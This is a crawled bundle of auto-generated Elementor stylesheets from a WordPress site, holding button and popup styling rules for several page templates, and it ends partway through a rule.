.wpr-button-text,.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button::after{font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:600;}.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-95cfed4.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-95cfed4.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button:hover{border-color:#E8E8E8;}.elementor-2134 .elementor-element.elementor-element-95cfed4.wpr-button-icon-style-inline .wpr-button{padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-95cfed4.wpr-button-icon-style-block .wpr-button-text{padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-95cfed4.wpr-button-icon-style-inline-block .wpr-button-content{padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button{background-color:var( --e-global-color-accent );-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:#E8E8E8;border-style:none;border-radius:4px 4px 4px 4px;}	.elementor-2134 .elementor-element.elementor-element-7d2c093 [class*="elementor-animation"]:hover,
								.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button::before,
								.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button::after{background-color:var( --e-global-color-primary );}.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button-wrap{max-width:100%;}.elementor-2134 .elementor-element.elementor-element-7d2c093{text-align:center;}.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button-icon{font-size:18px;}.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button-icon svg{width:18px;height:18px;}.elementor-2134 .elementor-element.elementor-element-7d2c093.wpr-button-icon-position-left .wpr-button-icon{margin-right:12px;}.elementor-2134 .elementor-element.elementor-element-7d2c093.wpr-button-icon-position-right .wpr-button-icon{margin-left:12px;}.elementor-2134 .elementor-element.elementor-element-7d2c093.wpr-button-icon-style-inline .wpr-button-icon{color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-7d2c093.wpr-button-icon-style-inline .wpr-button-icon svg{fill:#ffffff;}.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button-text,.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button::after{font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:600;}.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-7d2c093.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-7d2c093.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-2134 .elementor-element.elementor-element-7d2c093 .wpr-button:hover{border-color:#E8E8E8;}.elementor-2134 .elementor-element.elementor-element-7d2c093.wpr-button-icon-style-inline .wpr-button{padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-7d2c093.wpr-button-icon-style-block .wpr-button-text{padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-7d2c093.wpr-button-icon-style-inline-block .wpr-button-content{padding:16px 16px 16px 16px;}#wpr-popup-id-2134 .wpr-popup-container{width:650px;animation-duration:1s;}#wpr-popup-id-2134 .wpr-popup-container-inner{height:auto;z-index:13;align-items:flex-start;padding:20px 20px 20px 20px;border-radius:0px 0px 0px 0px;}#wpr-popup-id-2134 .wpr-template-popup-inner{justify-content:center;align-items:center;}#wpr-popup-id-2134{z-index:9999;}#wpr-popup-id-2134 .wpr-popup-overlay{display:block;}#wpr-popup-id-2134 .wpr-popup-close-btn{display:block;top:10px;right:10px;color:#333333;width:35px;height:35px;border-style:none;border-radius:2px 2px 2px 2px;}#wpr-popup-id-2134 .ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y{background-color:#333333;}#wpr-popup-id-2134 .ps > .ps__rail-y > .ps__thumb-y{background-color:#333333;}#wpr-popup-id-2134 .wpr-popup-close-btn:hover{color:#54595f;}#wpr-popup-id-2134 .wpr-popup-close-btn i{font-size:20px;line-height:35px;}#wpr-popup-id-2134 .wpr-popup-close-btn svg{width:20px;height:20px;line-height:35px;}

--- FILE ---
content_type: text/css
request_url: https://imsgujarat.com/wp-content/uploads/elementor/css/post-2185.css?ver=1769148464
body_size: 914
content:
.elementor-2185 .elementor-element.elementor-element-3d89e45{text-align:center;}.elementor-2185 .elementor-element.elementor-element-3d89e45 .elementor-heading-title{font-family:"IBM Plex Sans", Sans-serif;font-weight:700;}.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button{background-color:var( --e-global-color-accent );-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:#E8E8E8;border-style:none;border-radius:4px 4px 4px 4px;}	.elementor-2185 .elementor-element.elementor-element-c55d273 [class*="elementor-animation"]:hover,
								.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button::before,
								.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button::after{background-color:var( --e-global-color-primary );}.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:16px 16px 16px 16px;}.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button-wrap{max-width:100%;}.elementor-2185 .elementor-element.elementor-element-c55d273{text-align:center;}.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button-icon{font-size:18px;}.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button-icon svg{width:18px;height:18px;}.elementor-2185 .elementor-element.elementor-element-c55d273.wpr-button-icon-position-left .wpr-button-icon{margin-right:12px;}.elementor-2185 .elementor-element.elementor-element-c55d273.wpr-button-icon-position-right .wpr-button-icon{margin-left:12px;}.elementor-2185 .elementor-element.elementor-element-c55d273.wpr-button-icon-style-inline .wpr-button-icon{color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-c55d273.wpr-button-icon-style-inline .wpr-button-icon svg{fill:#ffffff;}.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button-text,.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button::after{font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:600;}.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-c55d273.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-c55d273.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-2185 .elementor-element.elementor-element-c55d273 .wpr-button:hover{border-color:#E8E8E8;}.elementor-2185 .elementor-element.elementor-element-c55d273.wpr-button-icon-style-inline .wpr-button{padding:16px 16px 16px 16px;}.elementor-2185 .elementor-element.elementor-element-c55d273.wpr-button-icon-style-block .wpr-button-text{padding:16px 16px 16px 16px;}.elementor-2185 .elementor-element.elementor-element-c55d273.wpr-button-icon-style-inline-block .wpr-button-content{padding:16px 16px 16px 16px;}.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button{background-color:var( --e-global-color-accent );-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:#E8E8E8;border-style:none;border-radius:4px 4px 4px 4px;}	.elementor-2185 .elementor-element.elementor-element-ec16b26 [class*="elementor-animation"]:hover,
								.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button::before,
								.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button::after{background-color:var( --e-global-color-primary );}.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:16px 16px 16px 16px;}.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button-wrap{max-width:100%;}.elementor-2185 .elementor-element.elementor-element-ec16b26{text-align:center;}.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button-icon{font-size:18px;}.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button-icon svg{width:18px;height:18px;}.elementor-2185 .elementor-element.elementor-element-ec16b26.wpr-button-icon-position-left .wpr-button-icon{margin-right:12px;}.elementor-2185 .elementor-element.elementor-element-ec16b26.wpr-button-icon-position-right .wpr-button-icon{margin-left:12px;}.elementor-2185 .elementor-element.elementor-element-ec16b26.wpr-button-icon-style-inline .wpr-button-icon{color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-ec16b26.wpr-button-icon-style-inline .wpr-button-icon svg{fill:#ffffff;}.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button-text,.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button::after{font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:600;}.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-ec16b26.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-ec16b26.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-2185 .elementor-element.elementor-element-ec16b26 .wpr-button:hover{border-color:#E8E8E8;}.elementor-2185 .elementor-element.elementor-element-ec16b26.wpr-button-icon-style-inline .wpr-button{padding:16px 16px 16px 16px;}.elementor-2185 .elementor-element.elementor-element-ec16b26.wpr-button-icon-style-block .wpr-button-text{padding:16px 16px 16px 16px;}.elementor-2185 .elementor-element.elementor-element-ec16b26.wpr-button-icon-style-inline-block .wpr-button-content{padding:16px 16px 16px 16px;}.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button{background-color:var( --e-global-color-accent );-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:#E8E8E8;border-style:none;border-radius:4px 4px 4px 4px;}	.elementor-2185 .elementor-element.elementor-element-a603cc0 [class*="elementor-animation"]:hover,
								.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button::before,
								.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button::after{background-color:var( --e-global-color-primary );}.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:16px 16px 16px 16px;}.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button-wrap{max-width:100%;}.elementor-2185 .elementor-element.elementor-element-a603cc0{text-align:center;}.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button-icon{font-size:18px;}.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button-icon svg{width:18px;height:18px;}.elementor-2185 .elementor-element.elementor-element-a603cc0.wpr-button-icon-position-left .wpr-button-icon{margin-right:12px;}.elementor-2185 .elementor-element.elementor-element-a603cc0.wpr-button-icon-position-right .wpr-button-icon{margin-left:12px;}.elementor-2185 .elementor-element.elementor-element-a603cc0.wpr-button-icon-style-inline .wpr-button-icon{color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-a603cc0.wpr-button-icon-style-inline .wpr-button-icon svg{fill:#ffffff;}.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button-text,.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button::after{font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:600;}.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-a603cc0.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-a603cc0.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-2185 .elementor-element.elementor-element-a603cc0 .wpr-button:hover{border-color:#E8E8E8;}.elementor-2185 .elementor-element.elementor-element-a603cc0.wpr-button-icon-style-inline .wpr-button{padding:16px 16px 16px 16px;}.elementor-2185 .elementor-element.elementor-element-a603cc0.wpr-button-icon-style-block .wpr-button-text{padding:16px 16px 16px 16px;}.elementor-2185 .elementor-element.elementor-element-a603cc0.wpr-button-icon-style-inline-block .wpr-button-content{padding:16px 16px 16px 16px;}.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button{background-color:var( --e-global-color-accent );-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:#E8E8E8;border-style:none;border-radius:4px 4px 4px 4px;}	.elementor-2185 .elementor-element.elementor-element-597a7b9 [class*="elementor-animation"]:hover,
								.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button::before,
								.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button::after{background-color:var( --e-global-color-primary );}.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:16px 16px 16px 16px;}.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button-wrap{max-width:100%;}.elementor-2185 .elementor-element.elementor-element-597a7b9{text-align:center;}.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button-icon{font-size:18px;}.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button-icon svg{width:18px;height:18px;}.elementor-2185 .elementor-element.elementor-element-597a7b9.wpr-button-icon-position-left .wpr-button-icon{margin-right:12px;}.elementor-2185 .elementor-element.elementor-element-597a7b9.wpr-button-icon-position-right .wpr-button-icon{margin-left:12px;}.elementor-2185 .elementor-element.elementor-element-597a7b9.wpr-button-icon-style-inline .wpr-button-icon{color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-597a7b9.wpr-button-icon-style-inline .wpr-button-icon svg{fill:#ffffff;}.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button-text,.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button::after{font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:600;}.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-597a7b9.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-2185 .elementor-element.elementor-element-597a7b9.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-2185 .elementor-element.elementor-element-597a7b9 .wpr-button:hover{border-color:#E8E8E8;}.elementor-2185 .elementor-element.elementor-element-597a7b9.wpr-button-icon-style-inline .wpr-button{padding:16px 16px 16px 16px;}.elementor-2185 .elementor-element.elementor-element-597a7b9.wpr-button-icon-style-block .wpr-button-text{padding:16px 16px 16px 16px;}.elementor-2185 .elementor-element.elementor-element-597a7b9.wpr-button-icon-style-inline-block .wpr-button-content{padding:16px 16px 16px 16px;}#wpr-popup-id-2185 .wpr-popup-container{width:500px;animation-duration:1s;}#wpr-popup-id-2185 .wpr-popup-container-inner{height:60vh;align-items:center;padding:20px 20px 20px 20px;border-radius:0px 0px 0px 0px;}#wpr-popup-id-2185 .wpr-template-popup-inner{justify-content:center;align-items:center;}#wpr-popup-id-2185{z-index:9999;}#wpr-popup-id-2185 .wpr-popup-overlay{display:block;}#wpr-popup-id-2185 .wpr-popup-close-btn{display:block;top:10px;right:10px;color:#333333;width:35px;height:35px;border-style:none;border-radius:2px 2px 2px 2px;}#wpr-popup-id-2185 .ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y{background-color:#333333;}#wpr-popup-id-2185 .ps > .ps__rail-y > .ps__thumb-y{background-color:#333333;}#wpr-popup-id-2185 .wpr-popup-close-btn:hover{color:#54595f;}#wpr-popup-id-2185 .wpr-popup-close-btn i{font-size:20px;line-height:35px;}#wpr-popup-id-2185 .wpr-popup-close-btn svg{width:20px;height:20px;line-height:35px;}@media(max-width:767px){#wpr-popup-id-2185 .wpr-popup-container{width:100%;}#wpr-popup-id-2185 .wpr-popup-container-inner{height:60vh;}}

--- FILE ---
content_type: text/css
request_url: https://imsgujarat.com/wp-content/uploads/elementor/css/post-2249.css?ver=1769148464
body_size: 280
content:
.elementor-2249 .elementor-element.elementor-element-189d081 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-2249 .elementor-element.elementor-element-460a1a1{text-align:center;}.elementor-2249 .elementor-element.elementor-element-460a1a1 .elementor-heading-title{font-family:"IBM Plex Sans", Sans-serif;font-size:26px;font-weight:700;}.elementor-2249 .elementor-element.elementor-element-55fe95e{text-align:center;}#wpr-popup-id-2249 .wpr-popup-container{width:650px;animation-duration:1s;}#wpr-popup-id-2249 .wpr-popup-container-inner{height:auto;z-index:13;align-items:flex-start;padding:20px 20px 20px 20px;border-radius:0px 0px 0px 0px;}#wpr-popup-id-2249 .wpr-template-popup-inner{justify-content:center;align-items:center;}#wpr-popup-id-2249{z-index:9999;}#wpr-popup-id-2249 .wpr-popup-overlay{display:block;}#wpr-popup-id-2249 .wpr-popup-close-btn{display:block;top:10px;right:10px;color:#333333;width:35px;height:35px;border-style:none;border-radius:2px 2px 2px 2px;}#wpr-popup-id-2249 .ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y{background-color:#333333;}#wpr-popup-id-2249 .ps > .ps__rail-y > .ps__thumb-y{background-color:#333333;}#wpr-popup-id-2249 .wpr-popup-close-btn:hover{color:#54595f;}#wpr-popup-id-2249 .wpr-popup-close-btn i{font-size:20px;line-height:35px;}#wpr-popup-id-2249 .wpr-popup-close-btn svg{width:20px;height:20px;line-height:35px;}

--- FILE ---
content_type: text/css
request_url: https://imsgujarat.com/wp-content/uploads/elementor/css/post-2262.css?ver=1769148464
body_size: 281
content:
.elementor-2262 .elementor-element.elementor-element-92d0a78 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-2262 .elementor-element.elementor-element-c1aa03e{text-align:center;}.elementor-2262 .elementor-element.elementor-element-c1aa03e .elementor-heading-title{font-family:"IBM Plex Sans", Sans-serif;font-size:26px;font-weight:700;}.elementor-2262 .elementor-element.elementor-element-531b580{text-align:center;}#wpr-popup-id-2262 .wpr-popup-container{width:650px;animation-duration:1s;}#wpr-popup-id-2262 .wpr-popup-container-inner{height:auto;z-index:13;align-items:flex-start;padding:20px 20px 20px 20px;border-radius:0px 0px 0px 0px;}#wpr-popup-id-2262 .wpr-template-popup-inner{justify-content:center;align-items:center;}#wpr-popup-id-2262{z-index:9999;}#wpr-popup-id-2262 .wpr-popup-overlay{display:block;}#wpr-popup-id-2262 .wpr-popup-close-btn{display:block;top:10px;right:10px;color:#333333;width:35px;height:35px;border-style:none;border-radius:2px 2px 2px 2px;}#wpr-popup-id-2262 .ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y{background-color:#333333;}#wpr-popup-id-2262 .ps > .ps__rail-y > .ps__thumb-y{background-color:#333333;}#wpr-popup-id-2262 .wpr-popup-close-btn:hover{color:#54595f;}#wpr-popup-id-2262 .wpr-popup-close-btn i{font-size:20px;line-height:35px;}#wpr-popup-id-2262 .wpr-popup-close-btn svg{width:20px;height:20px;line-height:35px;}

--- FILE ---
content_type: text/css
request_url: https://imsgujarat.com/wp-content/uploads/elementor/css/post-2268.css?ver=1769148464
body_size: 280
content:
.elementor-2268 .elementor-element.elementor-element-65086f2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-2268 .elementor-element.elementor-element-c500b69{text-align:center;}.elementor-2268 .elementor-element.elementor-element-c500b69 .elementor-heading-title{font-family:"IBM Plex Sans", Sans-serif;font-size:26px;font-weight:700;}.elementor-2268 .elementor-element.elementor-element-2535f90{text-align:center;}#wpr-popup-id-2268 .wpr-popup-container{width:650px;animation-duration:1s;}#wpr-popup-id-2268 .wpr-popup-container-inner{height:auto;z-index:13;align-items:flex-start;padding:20px 20px 20px 20px;border-radius:0px 0px 0px 0px;}#wpr-popup-id-2268 .wpr-template-popup-inner{justify-content:center;align-items:center;}#wpr-popup-id-2268{z-index:9999;}#wpr-popup-id-2268 .wpr-popup-overlay{display:block;}#wpr-popup-id-2268 .wpr-popup-close-btn{display:block;top:10px;right:10px;color:#333333;width:35px;height:35px;border-style:none;border-radius:2px 2px 2px 2px;}#wpr-popup-id-2268 .ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y{background-color:#333333;}#wpr-popup-id-2268 .ps > .ps__rail-y > .ps__thumb-y{background-color:#333333;}#wpr-popup-id-2268 .wpr-popup-close-btn:hover{color:#54595f;}#wpr-popup-id-2268 .wpr-popup-close-btn i{font-size:20px;line-height:35px;}#wpr-popup-id-2268 .wpr-popup-close-btn svg{width:20px;height:20px;line-height:35px;}

--- FILE ---
content_type: text/css
request_url: https://imsgujarat.com/wp-content/uploads/elementor/css/post-7259.css?ver=1769148464
body_size: 681
content:
.elementor-7259 .elementor-element.elementor-element-98435fe{text-align:center;}.elementor-7259 .elementor-element.elementor-element-98435fe .elementor-heading-title{font-family:"IBM Plex Sans", Sans-serif;font-weight:700;}.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button{background-color:var( --e-global-color-accent );-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:#E8E8E8;border-style:none;border-radius:4px 4px 4px 4px;}	.elementor-7259 .elementor-element.elementor-element-18e8b63 [class*="elementor-animation"]:hover,
								.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button::before,
								.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button::after{background-color:var( --e-global-color-primary );}.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:16px 16px 16px 16px;}.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button-wrap{max-width:100%;}.elementor-7259 .elementor-element.elementor-element-18e8b63{text-align:center;}.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:#ffffff;}.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button-icon{font-size:18px;}.elementor-7259 